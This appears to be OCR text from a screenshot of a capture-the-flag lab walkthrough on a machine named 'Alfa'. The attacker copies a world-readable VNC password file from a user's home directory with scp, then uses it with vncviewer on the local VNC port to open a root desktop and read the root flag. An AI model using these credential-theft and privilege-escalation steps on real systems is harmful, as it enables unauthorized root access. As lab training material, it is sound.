 192.168.5.152 - Fil...
Mozilla Firefox
*Untitled 1 - Mous...
thomas@Alfa: ~
thomas@Alfa: ~
si@kali: ~/Desktop
Desktop
TightVNC: Alfa:1 (r...
09:23 PM
Wastebasket
thomas@Alfa: ~
File Edit View Search Terminal Help
tcp6 0 0 localhost:5901 [::
EN -
[::]:http [::
[::]:ftp [::
[::]:65111 [::
[::]:microsoft-ds [::
0.0.0.0:bootpc 0.0
192.168.5.25:netbios-ns 0.0
Alfa.broadba:netbios-ns 0.0
0.0.0.0:netbios-ns 0.0
192
Alf
0.0
thomas@Alfa: ~
File Edit View Search Terminal Help
thomas@Alfa:~$ cat .remote_secret
�"�Cc�"�Ccthomas@Alfa:~$ cp .remote_secret /var/www/html/
alfa-support/ fonts/ index.html robots.txt
css/ images/ js/ style.css
thomas@Alfa:~$ cp .remote_secret /var/www/html/remote_secret
cp: no se puede crear el fichero regular '/var/www/html/remote_secret': Permiso
denegado
thomas@Alfa:~$ cp .remote_secret /var/www/html/remote_secret^C
thomas@Alfa:~$ ls -la
total 44
drwxr-xr-x 4 thomas thomas 4096 mar 16 21:57 .
drwxr-xr-x 3 root root 4096 dic 16 07:58 ..
-rw------- 1 thomas thomas 171 mar 16 22:15 .bash_history
-rw-r--r-- 1 thomas thomas 220 dic 16 07:58 .bash_logout
-rw-r--r-- 1 thomas thomas 3526 dic 16 07:58 .bashrc
drwx------ 3 thomas thomas 4096 mar 16 21:15 .gnupg
-rw------- 1 thomas thomas 35 mar 16 21:57 .lesshst
drwxr-xr-x 3 thomas thomas 4096 dic 16 20:44 .local
-rw-r--r-- 1 thomas thomas 807 dic 16 07:58 .profile
-rwxrwxrwx 1 root root 16 dic 17 23:35 .remote_secret
-rw-r--r-- 1 thomas thomas 1332 dic 20 11:04 user.txt
thomas@Alfa:~$ pwd
/home/thomas
thomas@Alfa:~$
┌──(si㉿kali)-[~/Desktop]
└─$ 130 ⨯
┌──(si㉿kali)-[~/Desktop]
└─$ scp -P 65111 thomas@192.168.5.152:/home/thomas/.remote_secret ./ 130 ⨯
thomas@192.168.5.152's password:
.remote_secret 100% 16 10.4KB/s 00:00
┌──(si㉿kali)-[~/Desktop]
└─$ vncviewer -passwd .remote_secret 127.0.0.1:5901
Connected to RFB server, using protocol version 3.8
Performing standard VNC authentication
Authentication successful
Desktop name "Alfa:1 (root)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
Mozilla Firefox
Alfa IT Soluti
192.168.5.
Alfa: 1 ~ V
How to Li
Brute For
Brute For
How to SS
vnc - SSH
vnc - how
192.168.5.152/robots.txt
Kali Linux
Kali Training
Kali Tools
GTFOBins
Vulnerable By Design ~...
TryHackMe | Hacktivities
/home
/admin
/login
/images
/cgi-bin
/intranet
/wp-admin
/wp-login
TightVNC: Alfa:1 (root)
# id
uid=0(root) gid=0(root) grupos=0(root)
# whoami
root
# ls
root.txt vnc
# cat *
root_flag==>> QFqy4EUHwtu9rrrVe2T27we5W
cat: vnc: Es un directorio
#